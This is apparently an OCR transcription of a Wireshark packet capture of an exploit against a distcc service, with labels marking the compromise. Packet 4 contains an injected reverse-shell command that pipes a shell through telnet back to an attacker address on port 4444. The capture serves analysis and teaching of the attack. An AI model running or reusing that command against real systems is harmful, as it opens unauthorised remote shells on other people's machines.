 distccext.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 01
Time Source Destination Protocol Length Info
1 0.000000 10.10.10.13 192.168.30.21 TCP 74 40235 → 3632 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2334996405 TSecr=0
2 0.000487 192.168.30.21 10.10.10.13 TCP 74 3632 → 40235 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=34141 TSe
3 0.001435 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2334996408 TSecr=34141
4 0.001728 10.10.10.13 192.168.30.21 DISTCC 329 DIST:1 ARGC:8 sh -c sh -c '(sleep 3679|telnet 10.10.10.13 4444|while : ; do sh && break
5 0.002046 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=264 Win=6912 Len=0 TSval=34141 TSecr=2334996408
6 0.002652 10.10.10.13 192.168.30.21 DISTCC 89 DOTI source [Malformed Packet]
7 0.002941 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=287 Win=6912 Len=0 TSval=34142 TSecr=2334996409
12 0.018683 192.168.30.21 10.10.10.13 DISTCC 126 DONE:1 STAT:0 [Short SERR PDU]SERR:SOUT00000000DOTO00000000 [Malformed Packet]
14 0.019729 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [ACK] Seq=287 Ack=61 Win=64256 Len=0 TSval=2334996426 TSecr=34143
15 0.019930 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [FIN, ACK] Seq=287 Ack=61 Win=64256 Len=0 TSval=2334996426 TSecr=34143
16 0.020003 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [RST, ACK] Seq=288 Ack=61 Win=64256 Len=0 TSval=2334996426 TSecr=34143
Compromised Protocol
Exploit Done
Sending Malformed
Packet